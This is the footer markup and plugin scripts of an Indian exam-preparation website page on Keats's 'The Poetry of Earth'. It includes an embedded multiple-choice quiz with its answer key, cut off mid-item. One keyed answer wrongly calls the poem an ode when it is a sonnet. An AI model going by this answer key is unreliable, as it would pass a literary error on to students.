							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9bfebb4" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0da23ae" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ee4096f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-479be30" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9e947fc" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-baff7af" data-id="baff7af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01efd4e elementor-widget elementor-widget-heading" data-id="01efd4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-65a59aa elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65a59aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://official@studywithgenius.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-email"></i>						</span>
										<span class="elementor-icon-list-text">E-Mail: official@studywithgenius.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Help Line Number : 8250980355</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d50512 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d50512" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20b0dc1" data-id="20b0dc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c25e51f elementor-widget elementor-widget-copyright" data-id="c25e51f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<a href="https://studywithgenius.in/">
					<span>Copyright © 2026 StudyWithGenius | Powered by StudyWithGenius</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-heartbeat mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="1" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="show_welcomebar_every_page" data-show-success-message="">
		<div class="mysticky-welcomebar-fixed-wrap ">
			<div class="mysticky-welcomebar-content">			
				<p><a href="https://www.youtube.com/@CareerDishariAcademy" target="_blank" rel="sponsored">Visit Our YouTube Channel<strong> Career Dishari Academy</strong></a></p>
			</div>

			
			<div class="mysticky-welcomebar-btn mysticky-welcomebar-hover-effect-none " >
				
				<a href="https://www.youtube.com/@CareerDishariAcademy" >Click				</a>
			</div> 
		

	


						<span class="mysticky-welcomebar-close" style="color:#000000">X</span>		
		</div>
	</div>
	<div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<link rel='stylesheet' id='widget-icon-list-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6332-css' href='https://studywithgenius.in/wp-content/uploads/elementor/css/post-6332.css?ver=1768483605' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='qmn_quiz_animation_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/animate.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_common_style-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/common.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='qmn_quiz_template-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/php/classes/../../templates/qmn_primary.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-redmond-theme-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery-ui.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-rtl-css-css' href='https://studywithgenius.in/wp-content/plugins/quiz-master-next/css/jquery.ui.slider-rtl.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://studywithgenius.in/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://studywithgenius.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-scroll-to-top-css' href='https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/scroll-to-top.min.css?ver=6.5.7' media='all' />
<style id='eael-scroll-to-top-inline-css'>

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button {
                bottom: 15px;
                right: 15px;
                width: 50px;
                height: 50px;
                z-index: 9999;
                opacity: 0.7;
                background-color: #000000;
                border-radius: 5px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i {
                color: #ffffff;
                font-size: 16px;
            }

            .eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg {
                fill: #ffffff;
                width: 16px;
                height: 16px;
            } 
        
/*# sourceURL=eael-scroll-to-top-inline-css */
</style>
<script src="https://studywithgenius.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"931425959c"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".elementor-container elementor-column-gap-default","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/studywithgenius.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/studywithgenius.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/studywithgenius.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"054902c587"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":36078,"title":"WBCHSE%20HS%20English%20Suggestion%202022-%20%27The%20Poetry%20Of%20Earth%27%28John%20Keats%29%7C%20Chapter%20Wise%20Pdf%20-%20StudyWithGenius","excerpt":"hs english suggestion, hs english suggestion 2022, hs suggestions english and bengali, hs suggestions english book, hs suggestions english book pdf, hs suggestions english class 12, hs suggestions english exam, hs suggestions english language, hs suggestions english reduced syllabus, hs suggestions english revised syllabus, hs suggestions english syllabus 2021, wb hs english suggestion 2021, english suggestion class 12, h.s english suggestion 2021, hs english grammar suggestion 2021, hs english suggestion 2022, hs english suggestion 2022 pdf, hs english suggestions 2022 all, hs english suggestions 2022 all subject, hs english suggestions 2022 book, hs english suggestions 2022 class 12, hs english suggestions 2022 download, hs english suggestions 2022 in bengali, hs english suggestions 2022 new syllabus, hs english suggestions 2022 question and answer, hs english suggestions 2022 question paper, hs english suggestions 2022 reduced syllabus, hs english suggestions 2022 west bengal board, hs english suggestions 2022 with answers, the poetry of earth mcq questions, the poetry of earth long question answer, the poetry of earth short question and answer, the poetry of earth mcq saq, the poetry of earth grammar, the poetry of earth summary","featuredImage":"https:\/\/studywithgenius.in\/wp-content\/uploads\/2021\/11\/HS-The-Poetry-Of-Earth-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://studywithgenius.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"bsf-sb-job-update","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-25"]},{"sidebar":"bsf-sb-engineering-books","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-24"]},{"sidebar":"bsf-sb-nursing-book","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-20"]},{"sidebar":"bsf-sb-madhyamik-suggestion-2022","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-23"]},{"sidebar":"bsf-sb-b-pharm","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#rpwe_widget-3"]},{"sidebar":"bsf-sb-science-arts-commerce","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-13"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14.5" id="the_champ_sl_common-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://studywithgenius.in/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14.5" id="the_champ_share_counts-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://studywithgenius.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://studywithgenius.in/wp-admin/admin-ajax.php","nonce":"192fc63681","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://studywithgenius.in/hs-english-suggestion-2022-the-poetry-of-earth/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://studywithgenius.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"536870912","nonce":"f4e4db73fd"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/progressbar.min.js?ver=1.1.0" id="progress-bar-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/jquery.ui.slider-rtl.js?ver=10.3.4" id="jquery-ui-slider-rtl-js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/micromodal.min.js?ver=10.3.4" id="qsm_model_js-js"></script>
<script src="https://studywithgenius.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/crypto-js.js?ver=10.3.4" id="qsm_encryption-js"></script>
<script id="qsm_encryption-js-after">
				if (encryptionKey === undefined) {
                       var encryptionKey = {};
                }
                if (data === undefined) {
                       var data = {};
                }
                if (jsonString === undefined) {
                        var jsonString = {};
                }
                if (encryptedData === undefined) {
                      var encryptedData = {};
                }
				encryptionKey[536] = "60656b9116fd10434c8a2bb1c12bd66e80c3ea1903a4134a6617ec43bec5c731";

				data[536] = {"correct_answer_logic":"","4762":{"question_type_new":"0","answer_array":[["a) Winter",0,0],["b) Autumn",0,0],["c) Summer",0,1],["d) Spring",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The Grasshopper is associated with the season-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"c) Summer"},"4763":{"question_type_new":"0","answer_array":[["a) green hedge",0,0],["b) pleasant weed",0,1],["c) bushes",0,0],["d) grassy hills",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Being tired the Grasshopper rests beneath-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"b) pleasant weed"},"4764":{"question_type_new":"0","answer_array":[["a) the summer",0,0],["b) the grasshopper",0,1],["c) the cricket",0,0],["d) the poet",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"'....he takes the lead'-Who is 'he'?","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"b) the grasshopper"},"4765":{"question_type_new":"0","answer_array":[["a)Shade of Trees",0,0],["b) Shadow of trees",0,0],["c) Cold Trees",0,0],["d) Cooling trees",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"The birds hide in-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"d) Cooling trees"},"5588":{"question_type_new":"0","answer_array":[["a) summer",0,0],["b) winter",0,0],["c) frost",0,1],["d) rain",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"The silence in the 'Poetry of Earth' has been wrought by-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"c) frost"},"5589":{"question_type_new":"0","answer_array":[["a) Percy Bysshe Shelley",0,0],["b) Lord Byron",0,0],["c) Lord Tennyson",0,0],["d) John Keats",0,1]],"settings":{"required":1,"answerEditor":"text","question_title":"The Poetry of Earth' was written by-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"d) John Keats"},"5590":{"question_type_new":"0","answer_array":[["a) a lesser poet",0,0],["b) his critics",0,0],["c) Leigh Hunt",0,1],["d) Fanny Brown",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"Keats wrote 'The Poetry of Earth' being challenged by-","featureImageID":"","featureImageSrc":"","matchAnswer":"random","comments":"1","hint":"","autofill":"0","limit_text":"0","limit_multiple_response":"0","file_upload_limit":"0","file_upload_type":""},"correct_info_text":"c) Leigh Hunt"},"5591":{"question_type_new":"0","answer_array":[["a) an ode",0,1],["b) a sonnet",0,0],["c) a lyric",0,0],["d) a haiku",0,0]],"settings":{"required":1,"answerEditor":"text","question_title":"'The Poetry of Earth' 